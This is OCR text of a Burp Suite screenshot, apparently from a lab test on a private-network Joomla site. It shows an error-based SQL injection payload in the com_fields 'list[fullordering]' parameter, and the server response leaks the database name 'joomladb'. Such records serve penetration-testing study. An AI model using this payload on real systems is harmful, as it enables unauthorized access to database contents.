 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.78.140 HTTP/1
请求
美化 Raw Hex \n
1 GET /?option=com_fields&view=fields&layout=modal&list[fullordering]=
updatexml(2,concat(0x7e,(database())),0) HTTP/1.1
2 Host: 192.168.78.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 460ada11b31d3c5e5ca6e58fd5d3de27=qsghqfb5lspcg1ihh5qpuu6h32
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
<span class="icon-home">
</span>
Home Page
</a>
</p>
63 </div>
64 </div>
65 <hr />
66 <p>
If difficulties persist, please contact the System
Administrator of this site and report the error below.
</p>
67 <blockquote>
68 <span class="label label-inverse">
500
</span>
XPATH syntax error: &#039;~joomladb&#039;
</blockquote>
69 </div>
70 <!-- End Content -->
71 </div>
72 </div>
73 </div>
74 </div>
75 <!-- Footer -->
76 <div class="footer">
77 <div class="container">
78 <hr />
79 <p class="pull-right">
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 4
请求主体参数 0
请求cookies 1
请求头 8
响应头 7
完成 2,932字节 | 19 millis